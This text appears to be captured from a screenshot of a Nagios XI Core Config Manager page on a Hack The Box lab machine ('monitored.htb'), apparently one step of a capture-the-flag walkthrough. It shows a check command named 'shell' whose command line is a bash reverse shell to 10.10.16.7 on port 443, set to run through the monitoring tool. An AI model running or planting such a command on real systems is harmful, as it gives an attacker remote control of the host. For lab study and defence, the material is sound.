 https://nagios.monitored.htb/nagiosxi/includes/components/ccm/xi-index.php
Nagios® XI
Home Views Dashboards Reports Configure Tools Help Admin
wither Logout
Upgrade to a licensed version of Nagios XI and get support and upgrade benefits.
Core Config Manager
Quick Tools
Apply Configuration
Configuration Snapshots
Monitoring Plugins
Configuration Wizards
Monitoring
Hosts
Services
Host Groups
Service Groups
Alerting
Contacts
Contact Groups
Time Periods
Host Escalations
Service Escalations
Templates
Commands
Advanced
Tools
CCM Admin
Host Management
Common Settings Check Settings Alert Settings Misc Settings
Host Name *
localhost
Alias
localhost
Address *
127.0.0.1
Display name
Manage Parents 0
Manage Templates 1
Manage Host Groups 0
Active
Check command
shell
Command view
bash -c "bash -i >& /dev/tcp/10.10.16.7/443 0>&1"
$ARG1$
$ARG2$
$ARG3$
$ARG4$
$ARG5$
$ARG6$
$ARG7$
$ARG8$
Add Arguments + Delete Arguments -
Run Check Command
Save Cancel
Nagios XI 5.11.0 • Check for Updates
About | Legal | Copyright © 2008-2025 Nagios Enterprises, LLC